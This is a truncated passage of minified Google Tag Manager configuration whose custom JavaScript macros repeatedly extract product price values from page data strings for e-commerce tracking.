);\")[0].slice(3,-3);if(",["escape",["macro",385],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"price\"))return headfr=\n",["escape",["macro",385],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",386],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"price\"))return headfs=",["escape",["macro",386],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",387],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"price\"))return headft=",["escape",["macro",387],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",388],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"price\"))return headfu=",["escape",["macro",388],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",389],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"price\"))return headfv=",["escape",["macro",389],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",390],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",390],8,16],".includes(\"price\"))return headfw=",["escape",["macro",390],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",391],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"price\"))return headfx=",["escape",["macro",391],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",392],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"price\"))return headfy=\n",["escape",["macro",392],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",393],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"price\"))return headfz=",["escape",["macro",393],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",394],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"price\"))return headga=",["escape",["macro",394],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",395],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"price\"))return headgb=",["escape",["macro",395],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",396],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"price\"))return headgc=",["escape",["macro",396],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",397],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",397],8,16],".includes(\"price\"))return headgd=",["escape",["macro",397],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",398],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"price\"))return headge=",["escape",["macro",398],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",399],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"price\"))return headgf=\n",["escape",["macro",399],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",400],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"price\"))return headgg=",["escape",["macro",400],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",401],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"price\"))return headgh=",["escape",["macro",401],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",402],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"price\"))return headgi=",["escape",["macro",402],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",403],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"price\"))return headgj=",["escape",["macro",403],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",404],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",404],8,16],".includes(\"price\"))return headgk=",["escape",["macro",404],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",405],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"price\"))return headgl=",["escape",["macro",405],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",406],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"price\"))return headgm=\n",["escape",["macro",406],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",407],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"price\"))return headgn=",["escape",["macro",407],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",408],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"price\"))return headgo=",["escape",["macro",408],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",409],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"price\"))return headgp=",["escape",["macro",409],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",410],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"price\"))return headgq=",["escape",["macro",410],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",411],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",411],8,16],".includes(\"price\"))return headgr=",["escape",["macro",411],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3)})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"priceCurrency\"))return a=",["escape",["macro",12],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",13],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"priceCurrency\"))return b=",["escape",["macro",13],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",14],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",14],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"priceCurrency\"))return c=",["escape",["macro",14],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",15],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"priceCurrency\"))return d=",["escape",["macro",15],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",16],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",16],8,16],".includes(\"priceCurrency\"))return e=",["escape",["macro",16],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",17],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"priceCurrency\"))return f=",["escape",["macro",17],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",18],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"priceCurrency\"))return g=\n",["escape",["macro",18],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",19],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"priceCurrency\"))return h=",["escape",["macro",19],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",20],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"priceCurrency\"))return i=",["escape",["macro",20],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",21],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"priceCurrency\"))return j=",["escape",["macro",21],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",22],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"priceCurrency\"))return k=",["escape",["macro",22],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",23],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",23],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"priceCurrency\"))return l=",["escape",["macro",23],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",24],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"priceCurrency\"))return m=",["escape",["macro",24],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",25],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",25],8,16],".includes(\"priceCurrency\"))return n=",["escape",["macro",25],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",26],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"priceCurrency\"))return o=",["escape",["macro",26],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",27],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"priceCurrency\"))return p=\n",["escape",["macro",27],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",28],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"priceCurrency\"))return q=",["escape",["macro",28],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",29],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"priceCurrency\"))return r=",["escape",["macro",29],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",30],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"priceCurrency\"))return s=",["escape",["macro",30],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",31],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"priceCurrency\"))return t=",["escape",["macro",31],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",32],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",32],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"priceCurrency\"))return u=",["escape",["macro",32],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",33],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"priceCurrency\"))return v=",["escape",["macro",33],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",34],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",34],8,16],".includes(\"priceCurrency\"))return w=",["escape",["macro",34],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",35],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"priceCurrency\"))return x=",["escape",["macro",35],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",36],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"priceCurrency\"))return y=\n",["escape",["macro",36],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",37],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"priceCurrency\"))return z=",["escape",["macro",37],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",38],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"priceCurrency\"))return aa=",["escape",["macro",38],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",39],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"priceCurrency\"))return ab=",["escape",["macro",39],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",40],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"priceCurrency\"))return ac=",["escape",["macro",40],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",41],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",41],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"priceCurrency\"))return ad=",["escape",["macro",41],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",42],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"priceCurrency\"))return ae=",["escape",["macro",42],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",43],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",43],8,16],".includes(\"priceCurrency\"))return af=",["escape",["macro",43],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",44],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"priceCurrency\"))return ag=",["escape",["macro",44],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",45],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"priceCurrency\"))return ah=\n",["escape",["macro",45],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",46],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"priceCurrency\"))return ai=",["escape",["macro",46],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",47],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"priceCurrency\"))return aj=",["escape",["macro",47],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",48],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"priceCurrency\"))return ak=",["escape",["macro",48],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",49],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"priceCurrency\"))return al=",["escape",["macro",49],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",50],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",50],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"priceCurrency\"))return am=",["escape",["macro",50],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",51],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"priceCurrency\"))return an=",["escape",["macro",51],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",52],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",52],8,16],".includes(\"priceCurrency\"))return ao=",["escape",["macro",52],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",53],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"priceCurrency\"))return ap=",["escape",["macro",53],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",54],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"priceCurrency\"))return aq=\n",["escape",["macro",54],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",55],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"priceCurrency\"))return ar=",["escape",["macro",55],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",56],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"priceCurrency\"))return as=",["escape",["macro",56],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",57],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"priceCurrency\"))return at=",["escape",["macro",57],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",58],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"priceCurrency\"))return au=",["escape",["macro",58],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",59],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",59],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"priceCurrency\"))return av=",["escape",["macro",59],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",60],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"priceCurrency\"))return aw=",["escape",["macro",60],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",61],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",61],8,16],".includes(\"priceCurrency\"))return ax=",["escape",["macro",61],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",62],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"priceCurrency\"))return ay=",["escape",["macro",62],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",63],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"priceCurrency\"))return az=\n",["escape",["macro",63],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",64],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"priceCurrency\"))return ba=",["escape",["macro",64],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",65],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"priceCurrency\"))return bb=",["escape",["macro",65],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",66],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"priceCurrency\"))return bc=",["escape",["macro",66],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",67],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"priceCurrency\"))return bd=",["escape",["macro",67],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",68],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",68],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"priceCurrency\"))return be=",["escape",["macro",68],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",69],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"priceCurrency\"))return bf=",["escape",["macro",69],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",70],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",70],8,16],".includes(\"priceCurrency\"))return bg=",["escape",["macro",70],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",71],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"priceCurrency\"))return bh=",["escape",["macro",71],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",72],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"priceCurrency\"))return bi=\n",["escape",["macro",72],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",73],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"priceCurrency\"))return bj=",["escape",["macro",73],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",74],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"priceCurrency\"))return bk=",["escape",["macro",74],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",75],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"priceCurrency\"))return bl=",["escape",["macro",75],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",76],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"priceCurrency\"))return bm=",["escape",["macro",76],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",77],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",77],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"priceCurrency\"))return bn=",["escape",["macro",77],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",78],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"priceCurrency\"))return bo=",["escape",["macro",78],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",79],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",79],8,16],".includes(\"priceCurrency\"))return bp=",["escape",["macro",79],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",80],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"priceCurrency\"))return bq=",["escape",["macro",80],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",81],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"priceCurrency\"))return 